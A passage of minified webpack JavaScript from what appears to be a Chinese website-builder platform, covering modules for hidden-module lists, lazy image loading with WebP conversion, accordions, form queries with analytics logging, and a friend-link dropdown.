t=this;try{$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/module_h.jsp",oldPath:Site.genAjaxUrl("module_h.jsp")}),data:{cmd:"getWafNotCk_getHiddenModuleList",_colId:Fai.top._colId,_extId:Fai.top._extId,_manageMode:""+Fai.top._manageMode},error:function(){console.log("系统异常，请稍后重试")},success:function(e){var n=jQuery.parseJSON(e);n.success?t._hiddenModuleList=n.msg:Fai.ing(n.msg)}})}catch(e){console.log(e)}}},{key:"_checkNumber",value:function(t){if("number"!=typeof t&&"string"!=typeof t||"string"==typeof t&&"number"!=typeof parseInt(t))throw new Error("id is not number")}},{key:"isHiddenModule",value:function(t){this._checkNumber(t),this._checkArray();var e=this._hiddenModuleList;return Fai.top._manageMode?!!e.filter((function(e){return t==e.id})).length:this._hiddenModuleList.includes(t)}},{key:"hiddenModuleIndex",value:function(t){this._checkNumber(t),this._checkArray();var e=-1,n=this._hiddenModuleList;return Fai.top._manageMode?n.forEach((function(n,i){t==n.id&&(e=i)})):e=n.indexOf(t),e}},{key:"_checkArray",value:function(){if(!Array.isArray(this._hiddenModuleList))throw new Error("_hiddenModuleList is not array")}},{key:"getHiddenModuleIds",value:function(){return this._checkArray(),Fai.top._manageMode?this._hiddenModuleList.map((function(t){return t.id})):this._hiddenModuleList}},{key:"spliceHiddenModule",value:function(t){var e,n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:1;this._checkArray();var i=this.hiddenModuleIndex(t);if(-1!==i){for(var o=arguments.length,r=new Array(o>2?o-2:0),a=2;a<o;a++)r[a-2]=arguments[a];(e=this._hiddenModuleList).splice.apply(e,[i,n].concat(r))}}},{key:"pushHiddenModule",value:function(t){this._checkArray(),this._hiddenModuleList.push(t)}},{key:"unshiftHiddenModule",value:function(t){this._checkArray(),this._hiddenModuleList.unshift(t)}}],i&&n(e.prototype,i),o&&n(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports=o},6892:function(t,e,n){var i=n(7549),o=(0,n(2021).memorize)((function(){return new i}));t.exports={initHiddenModuleList:o}},6383:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}var a=n(6887),s=a.isSupportWebp,l=a.imgToWebp,u=n(1859),c=u.supportsIntersectionObserver,f=u.isIntersecting,d={selector:"img[data-original]",originalSrcAttr:"data-original",loadedAttr:"data-imgloaded",placeholderClass:"loadingPlaceholderBackground",isTransparentClass:"lazyload_transparent",useWebp:!0,root:null,rootMargin:"100px 0px",threshold:0},p=function(){return"undefined"!=typeof p._value?p._value:p._value="undefined"!=typeof window},h=function(t,e){return t.getAttribute(e)},m=function(t,e,n){null!==n?t.setAttribute(e,n):t.removeAttribute(e)},v=function(t,e){if(e){var n=t.classList;n?n.add(e):$(t).addClass(e)}},g=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";if(e){var n=t.classList;n?n.remove(e):$(t).removeClass(e)}},y=function(){function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),p&&(this.settings=Object.assign({},d,e),this.supportsIntersectionObserver=c(),this.supportsIntersectionObserver?(this.images=n||document.querySelectorAll(this.settings.selector),this._observer=null,this._init()):this._showAllImage(n))}var e,n,i;return e=t,n=[{key:"observeImages",value:function(t){var e=this;if(void 0!==t&&!(t instanceof NodeList||t instanceof Node))throw new Error("请传入node或者nodeList");if(this.supportsIntersectionObserver){var n=t||this.images,i=n instanceof NodeList?n:[t];Array.from(i).filter(this._filterImages.bind(this)).forEach((function(t){(function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";if(e){var n=t.classList;return n?n.contains(e):$(t).hasClass(e)}})(t,e.settings.isTransparentClass)||v(t,e.settings.placeholderClass),e._observer.observe(t)}))}else this._showAllImage(t)}},{key:"_init",value:function(){var t=this.settings,e={root:t.root,rootMargin:t.rootMargin,threshold:t.threshold};this._observer=new IntersectionObserver(this._onIntersection.bind(this),e),this.observeImages()}},{key:"_onIntersection",value:function(t){var e=this;t.forEach((function(t){f(t)&&e._handleImageChange(t.target)}))}},{key:"_handleImageChange",value:function(t){var e=this,n=this.settings,i=n.originalSrcAttr,o=n.useWebp,r=h(t,i),a=o&&s()?l(r):r;(function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return new Promise((function(e,n){var i=document.createElement("img");i.src=t,i.onload=function(t){e(t)},i.onerror=function(t){n(t)}}))})(a).then((function(){e._changeImage(t,a)}))["catch"]((function(){e._changeImage(t,r)}))}},{key:"_changeImage",value:function(t,e){var n=this.settings,i=n.loadedAttr,o=n.animationClass,r=n.placeholderClass,a=n.animationDuration;"img"===t.tagName.toLowerCase()?m(t,"src",e):t.style.backgroundImage="url(".concat(e,")"),i&&m(t,i,"true"),r&&g(t,r),o&&(v(t,o),setTimeout((function(){g(t,o)}),a)),this._observer&&this._observer.unobserve(t)}},{key:"_showAllImage",value:function(t){var e=this.settings,n=e.originalSrcAttr,i=e.selector,o=e.loadedAttr;$(t||i).each((function(t,e){var i=$(e),r=i.attr(n);i.is("img")?i.attr("src",r):i.css("background-image","url(".concat(r,")")),o&&i.attr(o,"true")}))}},{key:"_filterImages",value:function(t){var e=this.settings,n=e.originalSrcAttr,i=e.loadedAttr,o=h(t,n),r="true"!==h(t,i);return o&&r}},{key:"forceLoadImages",value:function(t){var e=this;t.find(this.settings.selector).each((function(t,n){e._handleImageChange(n)}))}}],n&&o(e.prototype,n),i&&o(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports=y},165:function(t,e,n){var i=n(6383),o=n(6887),r=o.isSupportWebp,a=o.imgToWebp,s=".J_img_lazyLoad, img[data-original]",l=null;function u(t){null!==l&&l.observeImages(t)}t.exports={init:function(){var t={selector:s,useWebp:Fai.top.webpOptOpen};l=new i(t)},addImgLazyLoad:u,checkLazyLoad:function(t){null!==l&&t.find(s).each((function(t,e){u(e)}))},isSupportWebp:r,imgToWebp:a,forceLoadImages:function(t){null!==l&&l.forceLoadImages(t)}}},6887:function(t){var e=function(){if("undefined"!=typeof e._value)return e._value;var t="image/webp",n=document.createElement("canvas");return n.getContext&&n.getContext("2d")?e._value=0===n.toDataURL(t).indexOf("data:"+t):e._value=!1};t.exports={isSupportWebp:e,imgToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return/(\.co99\.net)|(\.faiusr\.com)|(\.aaadns\.com)/.test(t)&&(t=t.replace(/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=/,(function(t,e,n){return e?e+".webp":n?t.replace(n,n+".webp"):void 0}))),t}}},8671:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.bindAccordionEvent(),this.fixOpacityInIE8()}},{key:"bindAccordionEvent",value:function(){if(!Fai.top._manageMode){var t=this;this.$el.find(".accordion_item").off("mouseenter.active").on("mouseenter.active",(function(){var n=$(this);n.hasClass("accordion_item_active")||(n.siblings(":not(.empty_padding)").each((function(t,e){var n=$(e);n.hasClass("accordion_item_active")&&(n.removeClass("accordion_item_active"),n.find(".accordion_item_collapse").show(),n.find(".accordion_item_collapse").removeClass("accordion_item_bg_pull"))})),n.find(".accordion_item_expand").show().end().addClass("accordion_item_active"),"none"!==n.find(".accordion_item_collapse").css("background-image")&&n.find(".accordion_item_collapse").addClass("accordion_item_bg_pull"),e.triggerModuleAnimation(t,n),e.triggerFlvModuleLazyLoad(n),t.fixModuleHeightInVisitMode())}))}}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"isAutoHeight",value:function(){return!(1!==parseInt(this.getPerformAttr("_autoHeight")))&&(Fai.top._manageMode?0===this.module.pattern.acp.ih.y:("undefined"!=typeof this.visitModeAutoHeight||(this.visitModeAutoHeight="1"===this.$el.find(".accordion_pack_container").attr("_autoheight")),this.visitModeAutoHeight))}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 手风琴容器"),t),this.fixAutoHeight())}},{key:"fixAutoHeight",value:function(){var t=this,e=null;Fai.top._manageMode&&(e=this.$el.find(".J_accordionPackContent:not(:visible)")).show().css("visibility","hidden");var n=this.$el.find(".accordion_item_collapse .form"),i=this.$el.find(".accordion_item_expand .form"),o=this.getModuleMaxHeight(n,340),r=this.getModuleMaxHeight(i,420);Fai.top._manageMode&&(e.hide().css("visibility",""),jzManage._store.dispatch("pauseDataWatch")),this.module.expandHeight=r,this.module.collapseHeight=o,this.getPerformAttr("_infullmeasurepack")>0&&setTimeout((function(){t.$el.find(".accordion_pack_container").toggleClass("js_triggerMutationOb")}),300),this.fixModuleHeightInVisitMode()}},{key:"fixModuleHeightInVisitMode",value:function(){Fai.top._manageMode||("number"==typeof this.module.collapseHeight&&this.$el.find(".accordion_item").height(this.module.collapseHeight),"number"==typeof this.module.expandHeight&&this.$el.find(".accordion_item_active").height(this.module.expandHeight))}},{key:"getModuleMaxHeight",value:function(t){for(var e=Array.from(t).reduce((function(t,e){var n=$(e),i=parseInt(n.css("top"))||0,o=n.outerHeight(!0);return i+o>t?i+o:t}),0),n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return Math.max.apply(Math,[e].concat(i))}},{key:"fixOpacityInIE8",value:function(){Fai.isIE8()&&0===$("#accordionFixOpacity").length&&$("head").append('\n\t\t\t\t<style id="accordionFixOpacity">\n\t\t\t\t\t.accordion_item_expand{\n\t\t\t\t\t\tfilter: alpha(opacity=0);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_collapse {\n\t\t\t\t\t\tfilter: alpha(opacity=100);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_active .accordion_item_expand {\n\t\t\t\t\t\tfilter: alpha(opacity=100);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_active .accordion_item_collapse {\n\t\t\t\t\t\tfilter: alpha(opacity=0);\n\t\t\t\t\t}\n\t\t\t\t</style>\n\t\t\t')}}],r=[{key:"triggerModuleAnimation",value:function(t,e){var n=e&&e.find(".form[data-animationsid]")||[];n.length&&n.each((function(){var t=parseInt($(this).attr("data-animationsid"));bizShared.AnimationApis.getAnimationManage(t).isLoopRun(bizShared.ANIMATION_TYPE.CONTENT)&&jzModule.Module.refreshOneSiteAnimationElPlay(t,!1)}))}},{key:"triggerFlvModuleLazyLoad",value:function(t){t.find("video").trigger("appear")}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},2569:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(3877);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,(i=[{key:"init",value:function(){f.init(this.moduleId)}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},3956:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(3877),d=n(5777);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t,e,n;f.init(this.moduleId,!0),new d(this.moduleId);var i=jzModule.SiteModule.find(this.moduleId).options.initalState,o=null!==(t=null==i||null===(e=i.projectInfo)||void 0===e?void 0:e.funcType)&&void 0!==t?t:0;null===(n=Site)||void 0===n||null===(n=n.JzFdpLog)||void 0===n||n.fdpRequest(function(t,e){var n=e.projectInfo,i=n.itemList,o=n.funcSetting.itemList,r=t?o:i,a=[];if(r){var s=new Set;r.filter((function(t){var e=t.isShow;return t.s||e})).forEach((function(e){s.add(function(t,e){var n="";if(0==e){switch(t){case 1:n="单选按钮";break;case 2:n="多选按钮";break;case 3:n="下拉选项";break;case 4:n="图片";break;case 5:n="文件";break;default:n="单行文本"}return n}switch(t){case 0:n="单行文本";break;case 1:n="多行文本";break;case 2:n="单选按钮";break;case 3:n="多选按钮";break;case 4:n="下拉列表";break;case 6:n="日期选项";break;case 8:n="手机认证";break;case 9:n="邮箱认证";break;case 10:n="身份认证";break;case 11:n="省市县区";break;default:n="-"}return n}(e.type,t))})),a=Array.from(s).map((function(n){var i;return{event:"jz_query_result_view",properties:{jz_content_terminal:"site",jz_free_bool1:Boolean((null==e||null===(i=e.resultData)||void 0===i?void 0:i.length)>0),jz_free_text1:t?"表单查询":"信息查询",jz_free_text2:n}}}))}return a}(o,i)),$("#module"+this.moduleId).find(".item_radio_pic_vertical").find(".radio_pic_item_pic").on("click",(function(){var t=Array.from($(this).parent().parent().find(".radio_pic_item_pic").map((function(){return $(this).attr("data-src")}))),e=$(this).attr("data-id"),n=$(this).parent().index();Site.slideshowView({id:e,previewSrcList:t.map((function(t){return{src:t,title:"",description:""}})),initialIndex:n})}))}}],r=[{key:"gotoLogin",value:function(t){var e=$(t).attr("href");e||(e="/");var n=encodeURIComponent(window.location.href);window.location.href="".concat(e,"?url=").concat(n)}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},2542:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.isMultiColumn()||this.__init__||(this.__init__=!0,this.listDataChange=!1,this.isGenerate=!1,this.showList=!1,this.bindEvent(),this.hideSeoNav())}},{key:"isMultiColumn",value:function(){return 2===this.module.prop1}},{key:"hideSeoNav",value:function(){this.module._manageMode||this.isMultiColumn()||$(".m_friendlink__seonav").remove()}},{key:"bindEvent",value:function(){if(!this.isMultiColumn()){var t=this;this.$el.find(".m_friendlink__wrapper").on("click.wrapperClick",(function(){t.toggleFoucs(),t.toggleList()})),this._cancelActive=this.cancelActive.bind(this),document.addEventListener("scroll",this._cancelActive),window.addEventListener("resize",this._cancelActive)}}},{key:"unbindEvent",value:function(){this.__init__=!1,this.$el.find(".m_friendlink__wrapper").off("click.wrapperClick"),this._cancelActive&&(document.removeEventListener("scroll",this._cancelActive),window.removeEventListener("resize",this._cancelActive))}},{key:"cancelActive",value:function(){this.showList&&(this.removeFoucs(),this.hideListLayer({noAnimate:!0}))}},{key:"setListDataChange",value:function(t){this.listDataChange=t}},{key:"setIsGenerate",value:function(t){this.isGenerate=t}},{key:"removeFoucs",value:function(){this.$el.find(".m_friendlink__wrapper").removeClass("m_friendlink__wrapper-active")}},{key:"toggleFoucs",value:function(){this.$el.find(".m_friendlink__wrapper").toggleClass("m_friendlink__wrapper-active")}},{key:"toggleList",value:function(){this.module.prop3.length&&(this.showList=!this.showList,!this.listDataChange&&this.isGenerate||!this.showList||this.generateListLayer(),this.showList?(this.setListLayerStyle(),this.showListLayer()):this.hideListLayer())}},{key:"showListLayer",value:function(){this.showList=!0;var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$("#m_friendlink__layer-".concat(this.moduleId));0==this.module.prop1?t.show():t.slideDown(),e.show()}},{key:"hideListLayer",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.showList=!1;var e=$("#m_friendlink__list-".concat(this.moduleId)),n=$("#m_friendlink__layer-".concat(this.moduleId));t.noAnimate||0==this.module.prop1?e.hide():e.slideUp(),n.hide()}},{key:"setListLayerStyle",value:function(){this.setListStyle(),this.setLayerStyle()}},{key:"generateListLayer",value:function(){if(!this.isMultiColumn()){var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$("#m_friendlink__layer-".concat(this.moduleId));t.length&&t.remove(),e.length&&e.remove(),this.setIsGenerate(!1),this.generateListDom(),this.generateLayerDom(),this.setIsGenerate(!0),this.setListDataChange(!1)}}},{key:"generateLayerDom",value:function(){var t='\n                <div id="m_friendlink__layer-'.concat(this.moduleId,'"\n                    class="m_friendlink__layer"\n                ></div>\n            '),e=this;$("#web").append(t),$("#m_friendlink__layer-".concat(this.moduleId)).click((function(){e.toggleFoucs(),e.toggleList()}))}},{key:"generateListDom",value:function(){for(var t=[],e=this.module.prop3,n=0;n<e.length;n++){var i=e[n],o="\n                    <li class='m_friendlink__item'>\n                        <a class='m_friendlink__itemname'\n                           target=".concat(i.link.target||"_self","\n                           href='").concat(i.link.jumpUrl||"javascript:void(0);","'\n                           ").concat(i.link.jumpUrl?"onclick=jzModule.SiteModule.find("+this.moduleId+").hideListLayer({noAnimate:true})":'onclick="return false"',"\n                        >\n                            ").concat(i.name,"\n                        </a>\n                    </li>\n                ");t.push(o)}var r='\n            <div id="m_friendlink__list-'.concat(this.moduleId,'"\n                 class="m_friendlink__list m_friendlink__list-').concat(this.module.prop1,'"\n            >\n                <ul class="m_friendlink__ul">\n                    ').concat(t.join(""),"\n                </ul>\n            </div>\n        ");$("#web").append(r)}},{key:"setLayerStyle",value:function(){$("#m_friendlink__layer-".concat(this.moduleId)).css({width:$("html").width()+"px",height:$("html").height()+"px"})}},{key:"setListStyle",value:function(){var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$(this.$el).find(".m_friendlink__wrapper")[0].getBoundingClientRect(),n=e.left,i=e.top,o=e.width,r=e.bottom,a={left:n+"px",width:o+"px"};if(this.module._manageMode?0==this.module.pattern.fl.dir:0==this.module.dir)a=Object.assign(a,{top:r+5+"px",bottom:""});else{var s=$(t).height();a=Object.assign(a,{top:i-s-10+"px",bottom:""})}t.css(a)}}],r=[{key:"resizeModule",value:function(t,e){var n=Site.getElemId(t.element),i=jzModule.SiteModule.find(n).module.pattern.fl;e&&(i.rect.t=1),i.rect.w=t.size.width,i.rect.h=t.size.height}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},9007:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,(i=[{key:"init",value:function(){}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterClassList:["fillContentRelative"]}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 旧版通栏"),t),Site.autoFmModuleHeight(this.$el))}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},9082:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 